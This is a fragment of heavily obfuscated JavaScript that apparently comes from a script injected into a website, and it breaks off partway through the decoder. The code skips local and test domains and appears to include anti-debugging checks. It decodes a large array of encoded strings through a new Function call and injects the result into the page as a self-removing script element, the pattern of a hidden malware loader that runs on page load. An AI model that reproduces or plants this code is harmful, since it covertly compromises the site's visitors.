g[ad(0x152,'$sU^')](-0x1,L[ad(0x191,'ljUr')+'Of'](String[ad(0x267,'!$^R')+ad(0x2e6,'mouj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x183,'!$^R')](L)||new RegExp(g[ad(0x196,'(4QY')],'g')[ad(0xb9,'53hn')](L));var M;}function B(L,M){var ae=Z,N=L[ae(0xf6,'%HlJ')+'h'];return g[ae(0x169,'465E')](L[ae(0x232,'AaAd')+ae(0x146,'N3qV')](g[ae(0x2e5,'$sU^')](N,M[ae(0x2d3,'tzC7')+'h']),N),M);}function D(){var af=Z,L=g[af(0x122,'d9hz')][af(0x220,'a1Is')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':return!O||!!(g[af(0x160,'465E')](l,O=g[af(0xa2,'Qzb#')](B,O,String[af(0x1c5,'weJG')+af(0x1d3,'@RrR')+'de'](0x2e))?O[af(0x1b2,'!CXs')+af(0x26f,'$[%v')](0x0,g[af(0xa7,'RIv0')](O[af(0x2e2,'AaAd')+'h'],0x1)):O,N)||g[af(0x1e7,'$sU^')](l,O,P)||g[af(0x18a,'j$Kc')](z,O)||g[af(0x193,'tzC7')](p));case'1':var N=g[af(0xc5,'$uKo')](v),O=g[af(0x1b8,'fQcO')](s),P=g[af(0x180,'6M2m')](y);continue;case'2':var Q={};Q[af(0x190,'%HlJ')]=g[af(0x177,'fQcO')],Q[af(0xa6,'Qzb#')]=function(U,W){var ag=af;return g[ag(0x16e,'IxzA')](U,W);},Q[af(0xa9,'$uKo')]=g[af(0x2c8,'xY43')],Q[af(0x2cf,'d9hz')]=function(U,W){var ah=af;return g[ah(0x2d7,'$uKo')](U,W);},Q[af(0x21e,'$uKo')]=g[af(0xb6,'mouj')],Q[af(0x102,'^jEj')]=function(U,W){var ai=af;return g[ai(0x2c5,'g7)O')](U,W);},Q[af(0x20b,'$sU^')]=g[af(0x123,'!$^R')],Q[af(0xf3,'VkFx')]=function(U,W){var aj=af;return g[aj(0x252,'$[%v')](U,W);},Q[af(0x210,'tzC7')]=function(U){var ak=af;return g[ak(0x272,'t7qK')](U);};var S=Q;continue;case'3':var T=g[af(0x229,'Qzb#')](h,this,function(){var al=af,U=S[al(0x16d,'Wt08')](typeof window,S[al(0x187,'VkFx')])?window:S[al(0x1b4,'6S0i')](typeof process,S[al(0x110,'nZd]')])&&S[al(0xbd,'IxzA')](typeof require,S[al(0xc0,'q8R8')])&&S[al(0x26c,'@RrR')](typeof global,S[al(0x1f7,'!CXs')])?global:this,W=function(){var am=al,X=new U[(am(0x1ee,'p9fc'))+'p'](S[am(0x21d,'465E')]);return!X[am(0x1f5,'a8BY')](T);};return S[al(0x1e5,'KBFd')](W);});continue;case'4':g[af(0x129,'AeSE')](T);continue;}break;}}function E(L){var an=Z,M=g[an(0x2c2,'nZd]')](m),N;M&&((N=M[an(0x247,'xY43')+an(0xea,'j$Kc')+an(0x27e,'j$Kc')](g[an(0x154,'tzC7')]))[an(0x1b1,'@RrR')]=g[an(0x12f,'6M2m')],N[an(0x2d1,'PYyo')+an(0x18d,'RIv0')+'t']=L,(M[an(0x106,'$[%v')]||M[an(0x1c2,'X%)K')]||M[an(0x2f2,'weJG')+an(0x182,'465E')+an(0x1f3,'a1Is')])[an(0x19d,'f6r)')+an(0x266,'AaAd')+'d'](N),N[an(0xf2,'tzC7')+'e']());}function F(){var ao=Z,L,M=g[ao(0x1cc,'t7qK')](j,g[ao(0x2e8,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[ao(0x23b,'EC2O')],O=new RegExp(g[ao(0x105,'6M2m')],'g'),(O=M[N[ao(0x13f,'!CXs')+'ce'](O,'')])&&O[ao(0x225,'RIv0')+ao(0x25e,'EC2O')][ao(0x276,'Wt08')+ao(0x262,'$sU^')+'d'](O));}try{var G,I,K;g[Z(0x1ce,'f6r)')](D)||(g[Z(0x22c,'mouj')](F),g[Z(0xcd,'g7)O')](0x1,g[Z(0x229,'Qzb#')](k,0x1,G=0x4))||g[Z(0x14c,'$sU^')](E,g[Z(0xeb,'EC2O')](g[Z(0x139,'j$Kc')]('(',new Function((function(){var _0x1886726=function(){var _0x1578060c=['y0DsvfLty3nkm0PywLv0nvz6qw5mq2rcy2ToqLyXrMHk','ne1QuMTmq2r3vvzOuKP5A3jtAwD3zurfEu1dD25zvLOZ','Be5swfjvtvnJC0OXzfbJBeOZwtnkEuP5D25wELjpwtbO','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','tenKnu9uvMPkEwTYu2LND2vesxLnAxDUvtfKrK9dy3bl','EgznsgCXtNPvmK5evtbArNnUu2XknweYoxfkmta5ztmW','mJuXvMDTrujj','mtK1n3rTy25oyW','mtmXnJCXm1bWuxDQqq','yvC5DuTiB3nru2W3zg1gEuLgstLurhr5wLHsmwnTngDA','vNHkExDUuLDwv1KXrtrHEMryvuu4BKXdzhbxrNbRvMSX','mfPRvuHfBKXdzfHumNHQu0v4yvKXvJrtEwnZsJfJmK0Y','C0OXzfjHvuzyvvDsALzxzeHkExDUvJa5mfKWAdrxBu5o','mtu5nJmYn1PVAw1ksq','q2r0uZbsnKP5A3jtAwD3zurSAuXdzdvpvfzQsNLRCLnP','mKvZsNPgDwnvmg5lvJbWtZmXmLLyswDHExHZteCWC2j5','tenKqLuYDhLwELzvtw5SEeP5D25ImK5isZjArgeWAfHo','reuXtvn3BLnvogPsu2nWwfqXBwrxnwPKr2X2yMLOEeXi','AvfQsNLRCLnPz3DLrezQt1n3BMeYBhPlq2nWsZbVB01i','q2rOs1HnneP5A3jtAwD3zuDfEeXdzgTAseiZsNLRCLnP','B01iz3Lnr0LZsNLNALnivw5lu3rls0rcne1xvM1mq2rt','C2rPEdnmsgDZzvnRn2ztEgPxmg9VtuHNEe5etxnkm2S1','yxbWBhK','mfPvsLHorK1UtenKwe4XuLDwmdLHwtforgj6uw5mq2q0','vfe5wvrnn2nTvJbKweP1suzomgnTBhvAmxrOtKnND2ve','qJrnv1e1tenJm1eXBdjkEwXKs0nJBKTtEhHqwe5Iwvrn','uxnxEKi0txL3D2vewtjyu3HItuHNEuXeqJroALzKs1r0','De5wmuPdwtfoseP5D25sr042tM5Argf6ww5mq2rWvti4','s0noswrty3blEwrQwLnKzeTitxnkEwnWteHnovPgDgHn','mwrtveHgCfnhnujkExDUvNPKnwvgyZbpsgXVy1nJC0OY','mwrgt0nJCfHtAgTxmKv6s0rcne1urMPmq2q0y0vcmeP5','vMrsvM1osfeYDfHkExDUzfuXq1PfEerHELj5wvnJC0OZ','zdnNBLHtDdbHr2X6v3LKnfiWDhrAsgnUwfnRC2f6mxfx','ntD0AvPUELm','utfJmwrRnvHvBMTUtenKnfeYodvwmuzqtuzJm1Ltzgrp','n2ztEevxmvLVtuHNnu55D25lq05jzfnJCfHumtjxmvLV','rei0twPoA0XdyZnrmwWYsNLRCLnPz3DLrezSwxL3BLPy','sgD5tw1rC0OYDhfumhnUs1n0s0TeqJrnvfu0tenKELvS','zeLuAZvKsNLRCLnPz3DLre15tNL3BLjRC3Ptu2nWsZbV','AhznAwnZsJnsywvwwNHJALfUtenKrwrfsMPvr2q0wKzw','BKXdzdnIv3rQvNPKmfPgwKXoq2nZsJnsrgeYvLHov2HQ','zuCXDLvgyZjovgryvwS4BKXdzfHvA0PQu1rOCLjxmvrH','ng5lu3rls0rcne1QBgLmq2rkvhLorKP5A3jtAwD3zurg','zurfD1PPD25HmMX6s0nJCeSWB29nsgHRt1n3BMjgwwHI','sJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiYEgXz','u2LND2verxLAAxDUzuHcqwrdy3blmg9VtuHNEu56wxnk','CK1TAgfvrvzyvw1OA1iZrw5mq2rytLvOD1yXqtvAvMrr','B01iz3LnEK1ZsJa1uLrvC25lu3rls0rcne16rMXmq2rv','EK1tD25IvxrfzwLJCeSWB29nsgHTt0n3BK5tAgjtq2nW','z3PovgnZsJfSqvr6y25lvJbZsJjJBKTtEdbqv1jIwvrn','vhqYwvHjz1PemwPmr2C5wM5wDvKZuNbImJrVs1H0mLLy','rwrSuJfJmfnez25mq2ryvw5fD1yWohzzmgrpzvnJC0OZ','mezeyJj0wfveuLrwELu0sNL3BLyXrLLLBxrlyMXVBKXd','uZjAwvjdzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDA','ExDUvNPsAgfSzffwBu5tvtj0CKP5D25wELzhwtbSEMrv','z3DLrezQt0n3BLjRtxfrq2nWsZbVB01iz3HnvfLZsJnc','DMfty3nkmezuytncq2fgCgPur0vUtenKmfuYDfnssgrV','ne1Tvtbmq2rYyvHnB0P5A3jtAwD3zurkBvLPD25Jr3Ht','vNrys0rcne1TwxHmq2n4yM5gtKP5BgrlvdLUyKC5AvLx','s1r0ouXiuMjuq2D3zurjEK1PD25vmwrgt0nJCfHumw1K','AuXdzhDIrKOWsNLSzeTftxnLvNrxs0rcne1uwM1mq2q0','uLvcBKP5A3jtAwD3zurnEK1PD25JrKzzvvnJCeSWB29n','wxL3BLL6BfjKu2nWsZbVB01iz3LoEKvZsJnou1zfsw5l','vtDzmKz6wLnJmeP6ChLAwfiXy200z01iz3HpmZfPy21w','mtbVs1nRn2zxtMHKr05Vs0DrCguYrMjkm0iXyZjNBLHt','vLnArw94yLnJC0OWutrIm0zytKvAALmZstrkExDUvNPv','qtbkExDUuwToCLjgyZbvmMXyvvzJBKXdzhPuvgrRvfCX','B29nsgD5t0DfC0P6twPJsffUs1yWovPUvNvzm1jWyJi0','q2rSy2LrAKP5Bgrqv1OXyM1omgfxoxvlrvLZuNLSn2rT','nwPvvxaXvfzJmG','zvHcBgiYwwDJseP2wtjwEMn5EezxmwnVtuHNEe5hrxnk','B01iz3LAv0LZsJfovLnUww5lu3nUwtjvBLHtz3zxmKv0','tLHStfz6vJvomJvOsNL3BMrgzg1ovuz0yxK4BKXdzdvH','v3bdsNL3BLeZyZnArtq0ytj0rwnty3nkm2r0yta5we5T','u3rls0rcnfPhrxnkmfzUu0rRBKTtDeTlrei0tvrSAKXd','A25mq2qYutjZD1z6wLLrm3bisNL3BMmWBgHvvMrrtKv3','zfnvrKjytJa5vfKWy25mq2rUuti4mgfhmxjovMrry1nJ','CfDzmdf4sNL3BLfxmxzHmwrsyvzwwe5Rtw5mq2q1wKHW','rMmYy1nJC0OXyZjuBu5svg5OA1zUwNrkExDUvJa5tvjR','yKnJC0OXyZjorfzytJfKBLPRy25mq2ryvwS1ALzuqMfz','tenKtfnxBhzkEwTYu2LND2vesMLzu3DUwvzAm0L5y3bl','nJiXowDJuurevq','u25sDKOXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','BeLAu2nWsZbVB01iz3Hor0LZsJngA1PSqw5lu3rls0rc','u3DUvZiWnfndy3blmg9VtuHNEfPTuxnkmffWyLu0BKTt','ngDKBhrAs0rcne1uAg1mq2n6tMPOnuP5BgrlrvLZuNLR','vtj0Agf6Ahjwq2nZsJfKuMfwBhztvtvRvvzJBKXdzhrI','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','AwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0owfw','EwS3zLn4ALCWB29nsgD4wxPrC0OWwKzrr2nUs1yWovPU','wLDzmvjuyJbvBG','C0P5z2PtsfvUs1yWovnPz3DLreKYt0n3BLzxvNfJu2nW','vJfkCfLRwKHkExDUzfzoCLfyqtrIEKjQvNLJC0OWrNrH','yM1omgfxoxvlsg9ZuvnSn2rTrNLjrtG5ver0EvPyuJfJ','rvPQuJbJBKXdzhHpr3n4vJfjDLPguMTLu2nZsJjkAvLx','t1zgmuP5A3jtAwD3zurnELL5D25lq05jzfnJCeSWB29n','AfLumwHou3GZufHoyLLxrw9nsgD4t1rnC0OZz3DuvgnU','uNLRn2ztEevxmvLVtuHOA1LPD25ImuPYs1nJCfHumtjx','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','mg9VtuHNEfLTtxnkmK01vvHvBKTtDeTlrei0tvDfneXd','zerxwfLUs1yWB2j5Ehjxmg9VtuHNEu9xvxnkEu5VwM1J','vfrODLLty3nkmwmXzuDsvMfevLbzm0vUtenKwfvhrLvI','txPrC0P6vw9xmgDUs1n0s0TeqJrzmLLZsJbAyvnUy25l','nffTrNHkExDUzvvoCLPitMXKr05uy1nJC0OWrMPAr05k','sJnoDgeZAfHoBNbRzdbJBKXdzdnAvLPRvfCXCLnUrKHk','vfzYy1nJC0OXzfjABezytKrOCwnirw5mq2rytMPoALrQ','sJnOrgeYuLHovwHqzfDfBKXdzdfABuPtwKrOCLjdy3nk','AxDUu1u4ALjty3blmg9VtuHNEe5hvxnkm05tvKvjBKTt','EwTYu2LND2vestnnAxDUytjWufn5y3blmg9VtuHNEK5Q','uKnkEwTYu2LND2vesxHAAxDUstjOBvP5y3blmg9VtuHN','wtbKweP5D25IvZf2vfDSrgf6vw5mq2rytJfWA1rxmxzx','qJrnELjTtenKBgnPuwPkEwXKufDAmwjTtJbHvZL1s0Hf','z3DLre16wvn3BK1xnxHuu2nWsZbVB01iz3LzBu1ZsJnN','nLyXsJbArKPRyvnJC0OZsNrIELzytKHOALqXAgHkExDU','zwTfDfDSmhzAExHTzfC1AMrhBhzIAwGYs1H0mLLyswDz','mNr5wJboCK5ty3nkmwrqttjosfuYC3HIrZfYu3LJC0OZ','mwmXvw1stfeYovHwmuPWsNL3BMqYmxjwrMrsttjsv2nv','Ag1zu3DUytjSEKTdy3blmg9VtuHOBe5dD25wrNaWwNLJ','BgrtvKDjBKXdzerprZL2vNPzm1KWBgPoq2nZsJfKue9e','zdrJruiWsNLRCLnPz3DLr1uXtenJm1eXBdjkEwTYu2LN','tenKwfvQqLPKvMHnyKnJC0OXyZnAr1jxvti4nvyWoxvs','u2LND2vertvoExDUytjSEKTdy3blmg9VtuHNEvLQwxnk','CdjkEwXKs0vjCa','wvzAm0L5y3byvdfls0rcne16rtjmq2rvv25sBKP5A3jt','r0v6ufvVC2n6mxvAwgnNvw1wBLjyAhDlr1jIwvrnB01i','mg9VtuHNEK5xwxnkEK0Yt0HRBKTtDeTlrei0tw1vEKXd','rMTzAxDUvwTOufz5y3blmKuWs0rcne1urtvmq2n4yM5g','wtnsCgiYng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5p','BvjuuNLJC0OZvtrHmMrytM14ALn6AhzwEwnZsJfKuLLS','u1zSEfDgyZjKu2nZsJngwwvwrNHJu2nZsJjoA1vTuK5p','z3LovgDZsJbwBLneA25lu3rls0rcne1uutrmq2rfuvyX','uMTnCvfdy3blmg9VtuHNEfLTwxnkmJfmuKHVBKTtDeTl','sevUtenKmfuYDeHJBLPVwtfcweP5D25wELj1vezKuvqY','mhHcwvnJC0OXyZnnmLjsyLC4mLyXrNfsq2nZsJfJmLPy','uw5yu2GWsLCXyKOYEgXIBwqWyunKzeTtA2XnsgD4turb','EwnZsJnWBMfxCdzIvZK2sNL3BLyXrKHumwmXvKHwqLz5','sNL3BLz6utnzmdfAt0HSwe5Rtw5mq2rytLrKALnhtNHo','suHgyMqXmdDMv1OXyM1omgfxoxvjr29Vy1nSn2rTrNLj','C25mq2rytNPKALruAhjsvMrquw1osgnty3nkm2D5zuDo','CvqWC25lu3rls0rcne1uzZfmq2rgwJbNnuP5A3jtAwD3','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','tenKsvrRnwrkEwTYu2LND2verMLAq3DUv1vcue55y3bl','vZLPvNPznfrirNHkExDUwJiXDLjwzffIveyWuNLJC0OW','tZmWn2nTvJbKweP1suvwyLz5z3DLre0WwKn3BMviqKfK','mg9VtuHNEu9etxnkm0jZvw5rBKTtDeTlrei0tw1ABuXd','qu5eww5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','vhLJC0OYyZrImNbQyLDZmLyXrNHkExDUuKHsv1KWCg9u','zurkBu1PD25ome5AzgLJCeSWB29nsgD5tNPRC0P6zerx','sNL3BLyWowLwBgmZvJngD1j5y3nkmwmWt1n0wfvSwMPv','vKjzA1PRvKHfBG','AhDlv2TUs1yWB2fPEg1KvZvQzeDSDMjPz3bLm1POy2Lc','m003zLn4ALCWB29nsgD5t0rfC0OWuxbIvtrUs1yWovPU','t0D0reP5D25LvZfYy1zKuKWYuLjxvMnUtenKEfLUrKPJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AK5PD25zEMXszfnJCeSWB29nsgD5ttjfC0OXBefuEMnU','otC0odGXu2XlDefT','vvHvBKTtDeTlrei0twPbD0XdzgTAseiZsNLRCLnPz3DL','r2nUs1n0s0TeqJrnAKjOtenJngndBhbkEwTYu2LND2ve','tNjAsfzysNL3BMiWtNztvZLeyxPcwfqXy25mq2ryvw1w','Bu4WyvC5DuTfwxnsEwW3zg1gEuLgAZLwANr5wLHsmwnT','tK9hotrIvMH4sNL3BMrftNjIvMmYzvzOwfvUA25mq2rQ','s0TeqJrnveL4tenKA1ryB3LkEwTYu2LND2verxDpq3DU','nwPKr2X2yMLOr0Xfy3bLm1POy2LcAe1emvDpm0PSzeHw','EMTUtenKwe4WCgTtme52vgXKuMrSww5mq2rczuHcA1qW','C1KXDeTlrei0tvDoAuXdzhrtmfi2sNLSzfbxwJfIBu4W','BKTtDeTlrei0txPcAeXdzePuEu5gsNLRCLnPz3DLrev4','ngndAgTxmKuXs0rcne16rxPmq2rZvMLgDuP5Bgrmq2rU','whr5wLHsmwnTngDJu2DWtZmWC1KXDeTlrei0txPrmuXd','uxjnsgD4s1nvDW','B01iAgLoq3DUuJnsywjPy3blmg9VtuHNEe1huxnkmvzS','txnKq3GYteHJC2vdEdvlwhr5wLHsmwnTngDJu2H6teHr','AdzxmevYsZeWCguYtMHJmLvUtunJnMrTrNLjruK5zgX0','A25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','rKPyvdfWA1zvEhLJEwnZsJjoA1rTtLvurgrRuZnfBKXd','rvfwmujkEwXKs0vzC1j5AZDMu3HfvZfzB01iz3Lore1Z','tuHNEfL6rxnkmNrWy3LNBKTtDeTlrei0tvrAAeXdzfnt','DeTlrei0tw1fEKXdzgLomMXKsNLRC1KXDeTlrei0t1rn','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mKzOs0rcne1xuMPmq2rpvvuXteP5Bgrlr2TZzhL3D2ve','z3HAALfZsNPnmK9iA25lu3rls0rcne1QAgXmq2nVstbO','mxHnvxbQvMPOCLPSyZbumLPytJnWufz6wNHkExDUvJfj','CeSWB29nsgD6tKrnC0OWwKrlA0fUs1n0s0TeqJrnEK13','mNDUtenKwe5fsMPvv2rhwKzcm2fty3nkmfjztKDswfvy','wtnsALzerKTArLPOsNL3BMvRChrmmwrruJnnBKXdzhHv','nu5xtw5lu3rls0rcne1QwMTmq2ruvJbvneP5A3jtAwD3','zvnJCeSWB29nsgHPwwL3BLuXzezpq2nWsZbVB01iz3Lo','nZG2mZLiy3nKAve','sJjwEuPdtw5lu3rls0rcne1utMLmq2rRwKHcm0P5A3jt','mNr5vJa4neP5D25ABu5HwKzsmwjvD25mq2ryvw1wwgfS','vNPvD2mXyZjJvvPZwvnJC0OYrMTvmMHytKrwneP5D25w','BKXdzfHvvgrQvMToCK5xodrHmuLUtenKwe5TrxjJm1Pz','mg9VtuHNEK1QA3nkm0jsv0zfBKTtDeTlrei0tvrgBeXd','r3C5zeDOCgmXC25HvtfWwLzWq0OXmwjkmNHSyM1Kmgfd','C0OZChrHm05ytLvkA1nxwNHkExDUzfCXCLDwyZbnsfjy','og5lu3rls0rcne1uvxLmq2q0tuuWm0P5A3jtAwD3zurg','ExDUvJfcuvPTwLHHBM9UtenKwfvRnwPtvK5Yt0Dwvgf6','sJbAreTRqw5lvJbZyKqXD0XhmdLABLz1wtnsCgiYng9l','B01iz3LnrgDZsNLNALnivw5lu3rls0rcne16qxPmq2rQ','qKP5A3jtAwD3zurOBuXdyZnrmwWYsNLRCLnPz3DLr0L5','EKjnvNPwnvOYtMHkExDUy20XCLzhtKrImuPXwvnJC0OZ','vev4tenKtfnxBhzkEwTYu2LND2vesMPnu3DUuMTwqvP5','mu5YyNLJC0OYEhrHEKzPwKHOALqWy25mq2qZv0zJEgmW','tuHNEu5hsxnkmfPes2TbBKTwmg9ArNrOtxLND2vhstrm','rei0tvrKAeXdzevrvJfcsNLRCLnPz3DLre15tun3BLvR','B2rvtNjLu2nZsJbsBMjhtLnuwfzRsNL3BMjTtM9Artvm','whqYwvHjz1LuvtLtAxH4ufH0ou8ZrMjzvfvVtuHNEfLx','muOXzfDAyu0YuLrJu2nZsJbwmK0YtLzuvxrtsNL3BMrU','rK52zfDnngeYzfHvvgDUtenKnLyXtxHJBuy1sNL3BMqY','mgTUs1n0s0TeqJrnALv6tenKngnfqJbkEwTYu2LND2ve','tenKwfqWtNPwELP1t1vAweP5D25LvgH2vMXJmfjTtLrJ','BLHtAZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25LBezd','BviWwtfwEeP5D25zBtf2sZfKugfxuJfJu2nZsJfKu1rg','r0u0tenKAfzUy2PkEwTYu2LND2vertnnu3DUwxPSuMrt','yw5fBKTtDeTlrei0tw1nmKXdzhjHAZLmsNLRCLnPz3DL','reuWtun3BLDvqLboEwnWwfqXBwrxnwPKr2X2yMLOr0Ty','mwmXu3POwe4YmuXzvwnUtenKCLPhAgPtBMGWwKzAseP5','ALL3tenKnu9uvMPkEwXKufDsyLLuvw9nsgD5tLrrC0P6','tuHNEvPQuxnkmfPHu25JBKTwmhnsrNrxs0rcne1QAZbm','EeHlvhq5teHgyLLuvw9nsgD4twPJC0P5BezImLfUs1yW','uKHODgeYng5mq2rdu1u5s1yXqLHJu2nZsJjRngiWwM1v','vM1SsvPty3blmg9VtuHNEfPuqxnkm2H3uuHrBKTtDeTl','r2nUs1n0s0TeqJrnv1v5tenKngnfqJbkEwTYu2LND2ve','vNrHm2rytKrgsvfRy25mq2rytLv0wvz6vNfwBgrqu3LJ','z3DLre15wKn3BLPyswTjEwnWwfqXBwrxnwPKr2X2yMLO','tMHpsgreytfzBKXdzhrsmu0WvJfgCffwzfbwBvjvvNLJ','uuP5A3jtAwD3zurgBfLtD25vA2HqvNLJCeSWB29nsgD5','tuHNEu5QsxnkmfzUu0rRBKTtDeTlrei0tvrJneXdzhzv','nvz6uLnzmuPkvdjOnfuYDfvkExDUzuvoDLnSyZnAvKP4','vvHsBgrwyZnJu2nZsJfKuMjhtLfprZLjwMTOCeP5D25w','C0P6zerxwfLUs1yWovnPz3DLreL6tLn3BMveqK5oEwnW','qNHkExDUzvrODG','mteXmtC2n0r6DgnluG','re14wxL3BMiXsNjlu2nWsZbVB01iz3LoBuLZsNPnAMni','vxH4vJfcveP5D25zEMH2uJj3ngeWsLHvBLvUtenKwfvf','vvzJBKXdzfHowez1yw1jDLPgsKHkExDUuKrOCLDwyZfu','sKvYrhe','rMLzu3DUvLDwCwnty3byu3GWvZb3B01iz3PovgDZsJfK','A055D25lvvz2wKnJCeSWB29nsgD4t1rrC0P5z2PtsfvU','mvPWu0DvBKTtDeTlrei0wM1vC0P5tM9ABwnUs1n4ALCW','sJjSrgeZsM9xvKPQvKHfBKXdzfHoEtLRvdnKBvLxCeHk','D1uYoxLHme5Yu1zKu05dy3nkmwmXtvDKwfvTAgPwrgH2','wtfmq2n4yM5gtKP5A3jtAwD3zuDjnuXdzgPpvKyXsNLR','C0OYzeLomLjntuHwEKP5D25wELjmuvzJmLLwvNnzu2nZ','wLrImePyvuHfnfz6vtrkExDUwJfoDLrwzfjtmujhuNLJ','vMP0EvPyuJfJBtrNzgX0Ae1Pz3DLre0Wtun3BK5tAgjt','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','s0HnC0P5y3blu3DUthLJCeXirxbmr1jIwvrnB01iz3Lz','zenJCeSWB29nsgD4wKrnC0OWAe9uBdbUs1n0s0TeqJrn','B01iz3HAvfvZsNPvB1CWz25lu3rls0rcne1uutjmq2rO','yta5we5iAgTuAK13sNL3BMvfAZvAsgXuytjRBKXdzg1K','ELL2wKvWB01yuNfzu2nZsJj3ngeZqLHomwHmzwXRm1KX','rw92wKu1weP5D25wEMq2yZfKugrhtLvvmNrRsNL3BLPT','yM5gtKP5A3jtAwD3zuDwAuXdzfzAv3b4sNLRCLnPz3DL','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','Au1RwMTvmKPpwtfkBLfTtKHnweyWvJfkr1KWCeLAu2nZ','mK5Iu2LND2verxHoq3DUwvzAm0L5y3byvdfls0rcnfLu','tenKBfnwwMPvvejHwKzgseP5D25rBe52uZfKuvmYEfHo','mu1PqLz1BG','zfrHmgHytMTot1z6uKrkExDUwvHjELPfmwXJwgDUtenK','ELjStenKvLPxChHkEwTYu2LND2vestfpu3DUu1u4ALjt','m0P5D25KmJf2uvzJm2vhtKLJAKfUtenKnvLuuLDLBg8W','tgvUwNDzmu5ysNL3BLfyvKTzmgC0yxPkwfvhrw5mq2ry','yvzKq1PgrLHkExDUzdbKtfzUsKHzu2nZsJbAvgeWBhPx','u3rls0rcnfPesxnkm2S1tLDnBKTtDeTlrei0txPvEeXd','tenKwfvRC3zzvMWWwKv0weP5D25KrxGWwKu0ngeZCdzs','ne1uwtjmq2rOvM5JAKP5Bgrlu1LTuLz0weTeqJrnve5O','wvrnB01iz3LomKLZsJb0sMfxog5lvJbVsNLJCfCYrxPl','tNzIBKjysNL3BLyXsxPzmuPeyJfAAvKYA25mq2rytMTo','uLyXqK9zmdLVtunJC0OXyZnrBu5xyLD0r1yXqKTzmdv4','q2qXv1zKs1yXrLbKEwnZsJi5ALn6zdzvmJLRvNPKs1Pf','qxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0','rtLysNLRCLnPz3DLr0KXtenKAfzUy2PkEwTYu2LND2ve','rtjzExDUs1vwDLPdy3blmg9VtuHNEfL6y3nkm2H3uuHr','sfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJfRvZjfmeTe','q2D3zurfEK1tD25zu2X6t0nJCfHtEdbxmhDVtuHNEu9x','nLLty3nkm1zlttjotu0XsMTtrMnUtenKEvOWsMTtme5Y','sMPtEMHYzgXKu1jTtLrzu2nZsJfKuwjhuK1JvgrQvwPO','mZfOEw9nyLu','mg9VtuHNEfKYrxnkEMH3s1DRBKTtDeTlrei0tvrbm0Xd','B29nsgD6ttjzCW','BMmWDfDzmdLSuJnNBKXdzfHum0v2vNPKrvzUCeHkExDU','tenKB1nhnvDKBe5YuNLJC0OZuNrHmuPytLzbnffTrw5m','vfyWvtrkEwTYu2LND2vesM1pq3DUvwTOufz5y3blmg9V','B01iz3LorffZsJjsA2niy25lu3rls0rcnfPeqxnkmKzx','BwHuyxPbBKXdzhzxr0zevNPsBvrPy3nkmwrszvzcELDf','wLzJmMfty3nkmJflvuzsEgjxC3DkExDUyJiXDMfTuNrH','sJiXtfjiB25lvJbVzwL4qKTuDdLmsfjIvenND2vesxLo','q2rZvMLgDuP5A3jtAwD3zurgAe5PD25sruzKuvnJCeSW','wKzJme5fvLHvrxnUtenKnLeYohDwELjzzezKu1Lty3nk','weLNzhOXmfCWC29nsgD5wKDvC0OZtLnwruLUs1yWB2n5','CLniBfHkExDUuMXoCLeXyZnumLjyvhPrBKXdzfHvrLPQ','BKXdzdfrmJLovJfkmu1gyZfIu2nZsJnRngf6BejtvLPR','y21wmgrysNvjr1jIwvrJB01iz3LAr1fZsNPgDwnvmg5l','uMvNrxHW','rNDkExDUvNPAD1Pfmw5zAKjXvNLJC0OZsLrHmxbytKrw','ELPOsNL3BMvTsJvtmwrttKvNBKXdzevvmNrYy1zOnfPg','svrRnwrkEwTYu2LND2vesxHoExDUvgXgtLn5y3blmg9V','zg1gEuLgohDLrfuZtLrzme5uuMPqvNnUwLzoCLPSzfjn'];function _0x1578060d(a,b){a=a-0xe4;var c=_0x1578060c[a];if(_0x1578060d['TwvGJS']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1578060d['rRwnQF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1578060d['wPllnv']={},_0x1578060d['TwvGJS']=!![];}var e=_0x1578060c[0x0],f=a+e,g=_0x1578060d['wPllnv'][f];if(g===undefined){var h=function(i){this['uucqEj']=i,this['lwRklf']=[0x1,0x0,0x0],this['OteJmq']=function(){return'newState';},this['GDeGnp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tIrSWH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vwOmsP']=function(){var i=new RegExp(this['GDeGnp']+this['tIrSWH']),j=i['test'](this['OteJmq']['toString']())?--this['lwRklf'][0x1]:--this['lwRklf'][0x0];return this['LrGRCK'](j);},h['prototype']['LrGRCK']=function(i){if(!Boolean(~i))return i;return this['dYceHb'](this['uucqEj']);},h['prototype']['dYceHb']=function(j){for(var 